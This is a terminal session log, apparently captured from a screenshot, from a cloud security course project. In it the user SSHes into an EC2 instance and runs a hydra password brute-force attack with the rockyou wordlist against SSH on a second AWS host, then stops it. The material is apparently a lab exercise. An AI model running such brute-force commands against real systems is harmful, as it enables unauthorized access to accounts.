 Project3        Receipe         cloudformation
[pushparaj.k@WIB-LAP-003458 nanodegree % cd Receipe ]
[pushparaj.k@WIB-LAP-003458 Receipe % ls ]
Delivery
cand-c3-l2-architecture-design.drawio
iam_policy.tf
nd063-c3-design-for-security-project-starter
requirements.txt
udemy-receipe.pem
[pushparaj.k@WIB-LAP-003458 Receipe % ls -l ]
total 24
drwxr-xr-x  15 pushparaj.k  staff   480 Dec 11 05:44 Delivery
-rw-------@  1 pushparaj.k  staff  3916 Dec  5 16:32 cand-c3-l2-architecture-design.drawio
-rw-r--r--   1 pushparaj.k  staff   334 Dec  5 20:29 iam_policy.tf
drwxr-xr-x   7 pushparaj.k  staff   224 Dec  6 22:27 nd063-c3-design-for-security-project-starter
-rw-r--r--@  1 pushparaj.k  staff     0 Dec  7 21:28 requirements.txt
-rw-r--r--@  1 pushparaj.k  staff  1674 Dec  8 12:26 udemy-receipe.pem
pushparaj.k@WIB-LAP-003458 Receipe % chmod 400 udemy-receipe.pem
pushparaj.k@WIB-LAP-003458 Receipe % ls -l
[total 24 ]
[drwxr-xr-x  15 pushparaj.k  staff   480 Dec 11 05:44 Delivery ]
-rw-------@  1 pushparaj.k  staff  3916 Dec  5 16:32 cand-c3-l2-architecture-design.drawio
-rw-r--r--   1 pushparaj.k  staff   334 Dec  5 20:29 iam_policy.tf
drwxr-xr-x   7 pushparaj.k  staff   224 Dec  6 22:27 nd063-c3-design-for-security-project-starter
-rw-r--r--@  1 pushparaj.k  staff     0 Dec  7 21:28 requirements.txt
-r--------@  1 pushparaj.k  staff  1674 Dec  8 12:26 udemy-receipe.pem
pushparaj.k@WIB-LAP-003458 Receipe % ssh -i "udemy-receipe.pem" root@ec2-44-198-191-198.compute-1.amazonaws.com
The authenticity of host 'ec2-44-198-191-198.compute-1.amazonaws.com (44.198.191.198)' can't be established.
ECDSA key fingerprint is SHA256:x6bxC77xs9OOwyTREpfFr5d/bq9eJ9PwaIGr3qbw+7Q.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
[Warning: Permanently added 'ec2-44-198-191-198.compute-1.amazonaws.com,44.198.191.198' (ECDSA) to the list of known hosts. ]
Please login as the user "ubuntu" rather than the user "root".
Connection to ec2-44-198-191-198.compute-1.amazonaws.com closed.
pushparaj.k@WIB-LAP-003458 Receipe % ssh -i "udemy-receipe.pem" ubuntu@ec2-44-198-191-198.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
[  System information as of Sat Dec 11 00:23:37 UTC 2021 ]
System load:  0.0               Processes:           94
Usage of /:   34.4% of 7.69GB   Users logged in:     0
Memory usage: 24%               IP address for eth0: 10.192.11.66
Swap usage:   0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
164 packages can be updated.
22 updates are security updates.
New release '20.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
[ubuntu@ip-10-192-11-66:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-85-189-251.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-12-11 00:25:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-85-189-251.compute-1.amazonaws.com:22/
[STATUS] 261.00 tries/min, 261 tries in 00:01h, 14344144 to do in 915:59h, 16 active
[STATUS] 247.33 tries/min, 742 tries in 00:03h, 14343664 to do in 966:34h, 16 active
[STATUS] 243.29 tries/min, 1703 tries in 00:07h, 14342703 to do in 982:35h, 16 active
[STATUS] 241.73 tries/min, 3626 tries in 00:15h, 14340783 to do in 988:45h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-66:~$
ubuntu@ip-10-192-11-66:~$ exit
logout
Connection to ec2-44-198-191-198.compute-1.amazonaws.com closed.
pushparaj.k@WIB-LAP-003458 Receipe %